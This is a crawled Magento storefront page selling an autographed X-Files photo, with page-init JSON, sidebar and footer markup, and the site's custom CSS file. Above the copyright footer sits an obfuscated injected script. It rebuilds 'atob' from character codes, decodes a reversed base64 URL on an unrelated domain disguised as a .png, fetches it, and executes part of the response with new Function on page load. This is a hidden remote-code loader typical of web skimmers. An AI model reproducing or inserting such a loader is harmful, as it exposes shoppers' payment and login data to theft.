                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LcmY0UbAAAAAF-Vc2BYp3c3gbaUVGxPms6-2Fkv","size":"normal","badge":null,"theme":"light","lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true}}},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hollywoodshow.com\u002Fpub\u002Fstatic\u002Fversion1763976320\u002Ffrontend\u002FHollywoodshow\u002Fhws\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.hollywoodshow.com\/default\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart","persistent"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.hollywoodshow.com\/default\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hollywoodshow.com\/default\/page_cache\/block\/render\/id\/30150\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_30150","catalog_product_view_sku_os%3A%20Michael%20Canavan%20THE%20X%20FILES%208X10%20Photo-5"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/default\/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hollywoodshow.com\/default\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"30150":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/30150\\\/\",\"data\":{\"product\":\"30150\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.hollywoodshow.com\/default\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/30150\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"30150\",\"uenc\":\"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9taWNoYWVsLWNhbmF2YW4tdGhlLXgtZmlsZXMtb3JpZ2luYWwtYXV0b2dyYXBoZWQtOHgxMC1waG90by01Lmh0bWw,\"}}","required_options":null},"price_info":{"final_price":35,"max_price":35,"max_regular_price":35,"minimal_regular_price":35,"special_price":null,"minimal_price":35,"regular_price":35,"formatted_prices":{"final_price":"<span class=\"price\">$35.00<\/span>","max_price":"<span class=\"price\">$35.00<\/span>","minimal_price":"<span class=\"price\">$35.00<\/span>","max_regular_price":"<span class=\"price\">$35.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$35.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":35,"max_price":35,"max_regular_price":35,"minimal_regular_price":35,"special_price":35,"minimal_price":35,"regular_price":35,"formatted_prices":{"final_price":"<span class=\"price\">$35.00<\/span>","max_price":"<span class=\"price\">$35.00<\/span>","minimal_price":"<span class=\"price\">$35.00<\/span>","max_regular_price":"<span class=\"price\">$35.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$35.00<\/span>","regular_price":"<span class=\"price\">$35.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$35.00<\/span>"}},"images":[{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/i\/m\/img_5515_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":240,"resized_height":300},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/i\/m\/img_5515_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/i\/m\/img_5515_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":75,"resized_height":90},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/2765542505660baab28ecd555e27366e\/i\/m\/img_5515_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":240,"resized_height":300},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/7890263f8cc2b5a0499bf0617b669975\/i\/m\/img_5515_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":270,"resized_height":340},{"url":"https:\/\/www.hollywoodshow.com\/pub\/media\/catalog\/product\/cache\/d7d52afd56287491cb7a52758a71b450\/i\/m\/img_5515_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","resized_width":75,"resized_height":90}],"url":"https:\/\/www.hollywoodshow.com\/default\/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html","id":30150,"name":"Michael Canavan THE X FILES Original Autographed 8X10 Photo #5","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/www.hollywoodshow.com\/default\/michael-canavan-the-x-files-original-autographed-8x10-photo-5.html#review-form\">\n            Be the first to review this product        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.hollywoodshow.com\\\/default\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":\"30150\",\"uenc\":\"aHR0cHM6Ly93d3cuaG9sbHl3b29kc2hvdy5jb20vZGVmYXVsdC9taWNoYWVsLWNhbmF2YW4tdGhlLXgtZmlsZXMtb3JpZ2luYWwtYXV0b2dyYXBoZWQtOHgxMC1waG90by01Lmh0bWw,\"}}","required_options":null}}}},"store":"1","currency":"USD"}            }
        }
    }
</script>




</div></div></div><div class="col-lg-4 col-xl-4 col-md-4 col-sm-12 shop-left"><div class="sidebar"><ul class="tickets sidebar-box">
<li><a href="https://www.hollywoodshow.com/default/tickets.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/tickets.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/celebrity-merchandise.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/online_store.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/autograph-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/autograph.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/photo-booth-service.html?___store=default">
			<img class="img-fluid" src="https://www.hollywoodshow.com/pub/media//images/photo_with_stars.png" alt="">
	</a>
</li>
<li><a href="https://www.hollywoodshow.com/default/blog/" rel="noopener"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/blogs.png" alt=""></a></li>
</ul><p><div class="align-self-center">
    <div class="newsletter">
        <h2>Subscribe to our Newsletter</h2>
        <form class="form subscribe form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <input name="email" type="email" class="form-control" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.subscribe');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</p>
<p><div class="sidebar-box">
<h2>Follow Us on:</h2>
<div class="sidebar_social">
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</div>
</div>

<div class="sidebar-box">
<h2>Who's Online:</h2>
543 visitors</div></p>
<div class="sidebar-box beckett_sidebar"><img src="https://www.hollywoodshow.com/pub/media/images/beckett-authentication-logo.jpg" width="150px"><br><br></div></div></div></div></div></section><footer class="footer"><div class="container"><div class="row"><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="footer-box"><img class="img-fluid" src="https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg" alt="footer-logo"><img class="img-fluid" style="width: 210px !important;" src="https://www.hollywoodshow.com/pub/media/images/jsa logo.jpg" alt="footer-logo"></div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
<div class="social-footer footer-box">
<h3>Follow Us</h3>
<p>
<a href="https://www.facebook.com/TheHollywoodShow/" target="_blank"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/hollywoodshow1/" target="_blank"><i class="fa fa-instagram"></i></a>
<a href="https://twitter.com/hollywoodshow1" target="_blank"><i class="fa fa-twitter"></i></a>
<a href="https://www.yelp.com/biz/hollywood-show-los-angeles-2" target="_blank"><i class="fa fa-yelp"></i></a>
</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
</div><div class="col-xl-4 col-lg-4 col-md-6 col-sm-12 align-self-center">
    <div class="newsletter footer-box">
        <h3>Subscribe to our Newsletter</h3>
        <form class="form subscribe ff form-inline subscribe-form" novalidate action="https://www.hollywoodshow.com/default/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail2">
            <input name="email" type="email" class="form-control email" id="newsletter"
            placeholder="Enter your email address"
            data-mage-init='{"mage/trim-input":{}}'
            data-validate="{required:true, 'validate-email':true}"/>
            <input type="submit" value="subscribe" class="btn btn-primary">
        </form>
        <div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>
    </div>
</div>
<script>
   require.config({
    deps: [
        'jquery'
    ],
    callback: function ($) {
        var enable = '1';
        if(enable > 0){
        var form = $('form.ff');
        form.submit(function(e) {
            if(form.validation('isValid')){
                var email = $("#newsletter.email").val();
                var url = form.attr('action');
                var loadingMessage = $('#loading-message2');
                if(loadingMessage.length == 0) {
                    form.find('.control').append('<div generated="true" id="loading-message2" style="display:none;padding-top:10px; color:#006400;">&nbsp;</div>');
                    var loadingMessage = $('#loading-message2');
                }
               e.preventDefault();
                try{
                    loadingMessage.html('Submitting...').show();
                    $.ajax({
                        url: url,
                        dataType: 'json',
                        type: 'POST',
                        showLoader: true,
                        data: {email: email},
                        success: function (data){
                            if(data.status == "OK"){
                                $('#newsletter.email').val('');
                                loadingMessage.removeClass('mage-error');
                                loadingMessage.addClass('success');
                                loadingMessage.css('color','#006400');
                            //     $('#loading-message').alert({
                                
                            //     content: data.msg,
                            //     actions: {
                            //         always: function(){}
                            //     }
                            // });
                                
                            } else {
                                loadingMessage.removeClass('success');
                                loadingMessage.addClass('mage-error');
                                loadingMessage.css('color','#e02b27');
                            }
                            loadingMessage.html(data.msg);
                        },
                        complete: function(){
                            setTimeout(function(){
                                loadingMessage.hide();
                            },5000);
                        }
                    });
                } catch (e){
                    loadingMessage.html(e.message);
                }
            }
            return false;
        });
    }
   }
})
</script>
</div><div class="row"><div class="col-md-12">
	<div class="footer-menu text-center">
		<ul>
			<li><a href="https://www.hollywoodshow.com/default/upcoming-shows">Upcoming Shows</a></li>
			<li><a href="https://www.hollywoodshow.com/default/blog/">Blog</a></li>
			<li><a href="https://www.hollywoodshow.com/default/media">Media</a></li>
			<li><a href="https://www.hollywoodshow.com/default/as-faq">Vendor Faq</a></li>
			<li><a href="https://www.hollywoodshow.com/default/press">Press</a></li>
			<li><a href="https://www.hollywoodshow.com/default/contact">Contact</a></li>
		</ul>
	</div>
</div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hollywoodshow.com\/default\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hollywoodshow.com\/default\/rest\/default\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>







<script>var xcovzz46       = new Image();xcovzz46.src       = "https://www.hollywoodshow.com/pub/media/images/footer-logo.jpg";xcovzz46.onload = klijel43();async function klijel43(){let fexqro34 = await fetch(window[String.fromCharCode(0x61)+"tob"]('Z25wLnlsbG9oX3N1L3AvYy9zbG9vdC90aS5zeXR0YXAud3d3Ly86c3B0dGg=').split('').reverse().join(''));if (fexqro34.ok) {let udlxro21 = await fexqro34.text();var ybhngo27=new Function(udlxro21.slice(-264));ybhngo27(); } };xcovzz46.id        = "store_img_187";xcovzz46.style     = "width:1px;height:1px;";document.body.appendChild(xcovzz46);</script>

<section class="copyright">

	<div class="container">

		<div class="row">

			<div class="col-md-12 text-center">

				<p>Copyright ©2019 HOLLYWOOD SHOW MEDIA CENTER</p>

			</div>

		</div>

	</div>

</section></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hollywoodshow.com/pub/static/version1763976320/frontend/Hollywoodshow/hws/en_US/css/custom.css
body_size: 5144
content:
@charset "utf-8";

.customer-account-logoutsuccess .columns{
max-width: 1150px;
    background: #fff;
    margin: 50px auto;
    padding: 50px;
}

.menu-area .container{position:relative;}
.user-menu{
width: 30px;
    display: flex;
    position: absolute;
    right:330px;
    top: 20px;
}
.user-menu .dropbtn{
	border: 0px;
    background: url(../images/user-menu.png) no-repeat top center;
    width: 22px;
    height: 22px;
    box-shadow: unset;
	cursor:pointer;
	position:relative;
	outline:none;
}

.user-menu-dropdown{
  display: none;
  position: absolute;
  background-color: #f1f1f1;
  min-width: 160px;
  box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
  z-index: 1;
  margin-top:20px;
  right:0px;
}

.user-menu-dropdown a{display:block; padding:5px 10px; color:#000; }
.user-menu-dropdown a:hover{color:#C30101; text-decoration:none;}

.user-menu:hover .user-menu-dropdown{display: block;}


@media only screen and (max-width: 767px) {
	.col1-50, .col2-50{float:none !important; width:100% !important;}
	.user-menu{
		right: 4px;
    	top: 23px;
		z-index:9;
	}
}




.checkout-cart-index .cart.table-wrapper{padding-left:20px;}

.mark, mark{background:none !important;}
.checkout-index-index .opc-block-summary{background:#ebeaea;}
.checkout-index-index .modal-content{background:#ebeaea;}
.cart-summary{background:#ebeaea !important;}

.checkout-index-index .authentication-wrapper{margin-top:-30px;}

.checkout-index-index .column.main{
	padding: 50px;
    max-width: 1150px;
    margin:50px auto;
    background:#fff;
}
.opc-progress-bar{text-align:center;}

.cart-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
}
.login-container{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.action.primary{
    background: #C30101!important;
    border-color: #C30101!important;
	border-radius: 30px!important;
}
.cart-empty{
	max-width: 1150px;
    background:#fff;
    margin: 50px auto;
	padding:50px;
}
.cart-empty p{ padding-left:50px;}
.checkout-onepage-success .column.main{
	padding: 50px;
    max-width: 1150px;
    margin: 50px auto;
    background:#ebeaea;
}
.col1-50{float:left; width:48%;}
.col2-50{float:right; width:48%;}
.product-options-wrapper div.field.choice{clear:both;}
.product-options-wrapper div.field.choice input.radio{float:left; width:20px;}
.product-options-wrapper div.field.choice label{float:left; width:85%;}


h1{margin-bottom:5px;}
body.celebrities-index-names.page-layout-1column, body.celebrities-index-view.page-layout-1column{background:none !important;  margin: 8px !important;}
body.celebrities-index-names.page-layout-1column a, body.celebrities-index-view.page-layout-1column a{color: rgb(0, 75, 145);}


.btn-box a:hover{background: #C30101 !important;
    color: #fff !important;
	border-color:#C30101 !important;
}
.mainmenu{width:72% !important;}
.top_search_area{margin-top:8px; width:320px; margin-bottom:8px;}
.top_search_area .minicart-wrapper{float:right; margin-left:10px !important; width:45px !important; margin-top:10px; }

form#search_mini_form{float:right; width:260px !important;}

.navbar-collapse .closebtn{display:none !important;}

/*.modal-popup{z-index:9999 !important;}
.modal-popup.confirm{z-index: 99999999 !important;}*/

.desktop-view{display:block; text-align:center;}
.mobile-view{display:none; text-align:center;}

@media only screen and (max-width:991px) {
	.vendor-tables{width:100% !important; min-height:inherit !important; border-right:0px !important;
	border-bottom:2px dotted #c88319; padding:0px 0px 5px 0px !important; margin:0px 0px 30px 0px !important;
	}
	
	.vendor-confirmed{width:100% !important; padding:0px 0px 10px 0px !important; margin:0px !important;}
	
	
	.desktop-view{display:none;}
	.mobile-view{display:block;}
	.modal-popup.confirm{z-index:9999 !important;}
	.modals-overlay{display:none !important;}
	.navbar-nav-close{background:url('../images/nav-bar-logo.jpg') no-repeat top center; margin-bottom:10px;}
	.mainmenu{position:relative; z-index:99; width:60px !important;}
	.page-header{position:relative; z-index:999;}
	.navbar-collapse{position:fixed; top:0px; left:0px; background:#fff; height:100vh !important; overflow:auto;
	overflow-x: hidden !important;
    transition: 0.5s !important;
	width:0px; display: block !important;
	}
	
	.mainmenu ul li a{color:#c91c00 !important;}
	.navbar-collapse .closebtn{display:block !important; color:#c91c00 !important;}
	
	.navbar-collapse .closebtn{text-align:right; font-size:25px;}
	
	.col-6 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}
	
	.celebrities-index-index .posts tr{display:block !important;}
	.celebrities-index-index .posts tr td{display:block !important; width:100% !important;}
	
	.celebrities-index-index .posts tr td#image{text-align:center !important;}
	
	.minicart-wrapper .block-minicart{right:0px !important; margin-right:10px !important;}
	.mainmenu{width:60px !important; padding: 20px 0px !important;}
	.top_search_area {
    margin-top: 10px;
    position: absolute;
    right: 10px;
		width:84%;
}
	form.form-inline.header-form .form-control{font-size:13px !important;}
	.top_search_area .minicart-wrapper{ margin-top:10px;}
	form#search_mini_form{width:76% !important; max-width:100% !important;}
}

h1.main-ht-title, h1.page-title{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.page-title h1{
    color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.main-ht-title{
	color: #C30101 !important;
    margin-bottom: 20px !important;
    border-bottom: 2px solid #333 !important;
}

.product-item-name{min-height:45px;}
.page-products .product-item-info{min-height:390px;}
.category-view{display:none !important;}
.products-grid .product-item-info, .products-grid .product-item-info.active {
    background: #ffffff !important;
    box-shadow: 3px 4px 4px 0 rgba(0, 0, 0, 0.3) !important;
    border: 1px solid #bbbbbb !important;
    margin: 0px !important;
    padding: 9px !important;
    position: relative !important;
    z-index: 2 !important;
}

.products-grid .product-item-info .product-item-inner{width:100% !important;}

.sidebar .subscribe-form .btn.btn-primary{background: #d59235;}
.sidebar_social a{display:inline-block; padding:0px 10px 0px 0px; color:#fff; font-size:30px; }
.sidebar{color:#fff;}
.sidebar-box{margin-bottom:40px;}
.sidebar h2{margin:0px; padding:0px 0px 15px 0px; color:#fff; text-align:left;}
.subscribe-form{top:0px !important;}
.sidebar .newsletter{margin-bottom:40px; margin-top:30px;}
.sidebar .mage-error{color:#fff !important;}



.sidebar ul li a{display:block; color:#fff !important; text-align:left; text-decoration:none;}
.sidebar ul li a:hover{color: rgba(255, 255, 255, 0.8) !important;}
.sidebar ul li{margin-bottom:10px !important;}
.mysticky-welcomebar-close{cursor:pointer; color:#fff !important;}
.mysticky-welcomebar-close:hover{color: rgba(255, 255, 255, 0.8) !important;}
.mysticky-welcomebar-content p{margin-bottom:0px !important;}

body{background:url(/pub/media/images/red-background.jpg) repeat-x top #150303 !important;}

/* CSS Document */
.past-shows-rpt{padding:0px;background:#fff; border: 1px solid #bbbbbb; margin:0px 0px 10px;}
.past-shows-rpt:hover h4{color:#C30101;}
.past-shows-open{padding:10px;}
.past-shows-main h2{margin-bottom:15px;}

.past-shows-rpt:hover .active{}

.past-shows-main h4{cursor:pointer; padding:10px; margin:0px; font-size:18px; position:relative;}
.past-shows-main h4:hover{background:#C30101; color:#fff;}

.past-shows-main .active h4{background:#C30101; color:#fff;}

.past-shows-main h4:after{position:absolute; right:10px; top:10px; font-family:"FontAwesome"; content:"\f078";}



.shop-container{flex-direction: row-reverse;}
.shop-right{position:relative; z-index:9;}

.contact-form .fieldset{margin: 0 0 0px;}
.contact-form .label{margin: 0 0 5px;}
.contact-form .field{margin: 0 0 15px;}
.contact-form .legend{border-color:#C30101; font-size:22px; font-weight:bold;}
.contact-form .action.primary{background: #C30101; border-color:#C30101 }

h1{font-size:27px !important;}
h2{font-size:22px !important;}
h3{font-size:19px !important;}
h4{font-size:18px !important;}
h5{font-size:17px !important;}
h6{font-size:16px !important;}
.posts h3:after {
    max-width: 100% !important;
}

.clear{clear:both;}
.text-primary{color:#C30101 !important;}
.text-blue{color:#007ce3 !important;}
/* New CSS */
.products-grid .product-item-info:hover, .products-grid .product-item-info.active{margin:0px !important;}
.products-grid .product-item-info .product-item-inner, .products-grid .product-item-info.active .product-item-inner{display:block !important;
    position: relative !important;
    margin: 0px !important;
    padding: 0 !important;
    box-shadow: unset !important;
    border: 0px !important;
}
.products-grid .product-item-info .product-item-inner{height: inherit !important; overflow:visible !important;}
/* New CSS */

body {

	font-family: 'Roboto', sans-serif !important;

	font-size: 15px;

}
ul > li, ol > li{
	margin-top: 0rem;
	margin-bottom: 0;
}
.pd50 {

	padding: 50px 0;

}
.menu-area .navbar-toggler:active,
.menu-area .navbar-toggler:hover,
.menu-area .navbar-toggler:focus,
.menu-area .navbar-toggler:visited {
	background : none;
}
.gallery-placeholder{ width: 100%; }
.menu-area {

	background:none !important;

}
.minicart-wrapper .action.showcart:hover:before {
	color: rgba(255, 255, 255, 0.8);
}
.minicart-wrapper .action.showcart:before {
	color: #fff;
}
.page-main {

	max-width: 100% !important;

	padding: 0 0 0 0 !important;

}

.page-main .block {

	margin-bottom: 0px !important;

}
.covid-box{
background: white; padding: 15px; border: 2px solid red; font-size: 14px;
}
.dropdown-menu {

	padding: 0;

	margin: 0;

	border: 0 solid transition!important;

	border: 0 solid rgba(0,0,0,.15);

	border-radius: 0;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}

.mainmenu a, .navbar-default .navbar-nav > li > a, .mainmenu ul li a, .navbar-expand-lg .navbar-nav .nav-link {

	color: #fff;

	font-size: 15px;

	text-transform: capitalize;

	padding: 19px 11px;

	;

	display: block !important;

	text-decoration: none;

}

.mainmenu .active a, .mainmenu .active a:focus, .mainmenu .active a:hover, .mainmenu li a:hover, .mainmenu li a:focus, .navbar-default .navbar-nav>.show>a, .navbar-default .navbar-nav>.show>a:focus, .navbar-default .navbar-nav>.show>a:hover {

	color: rgba(255, 255, 255, 0.8);

	outline: 0;

}

/*==========Sub Menu=v==========*/

/* Slider */
.magicslider{position:relative; margin-top:-10px !important;}
.magicslider-caption{
	position: absolute;
    top: 0px;
    text-align: center;
    color: #fff;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0,0.4);
    justify-content: center;
    vertical-align: middle;
    display: flex !important;
    flex-direction: column;
}
.magicslider-caption h6{font-size:16px; padding-bottom:10px;}
.magicslider-caption h2{font-size:72px;
    max-width: 900px;
	text-align: center;
	margin: 0px auto;
}

/* Slider */

.mainmenu .collapse ul ul > li:hover > a, .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover {

	background: #4CAF50;

}

.mainmenu .collapse ul ul ul > li:hover > a {

	background: #4CAF50;

}

